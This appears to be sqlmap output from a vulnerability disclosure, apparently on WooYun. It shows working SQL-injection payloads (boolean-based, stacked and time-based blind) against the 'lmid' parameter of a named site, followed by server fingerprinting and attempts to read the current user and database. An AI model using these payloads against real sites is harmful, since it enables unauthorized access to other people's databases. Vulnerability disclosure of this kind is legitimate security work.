 管理员: sqlmap
---
Parameter: lmid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: lmid=201) AND 4508=4508 AND (4010=4010
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: lmid=201); WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: lmid=201) WAITFOR DELAY '0:0:5'--
---
[16:43:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[16:43:43] [INFO] fetching current user
[16:43:43] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:43:43] [INFO] retrieved:
[16:43:45] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.......................
[16:43:51] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[16:43:53] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
current user:   None
[16:43:53] [INFO] fetching current database
[16:43:54] [INFO] retrieved:
[16:43:54] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
current database:    '  '
[16:44:04] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 36 times
[16:44:04] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.yxfgs.net'
[*] shutting down at 16:44:04
www.wooyun.org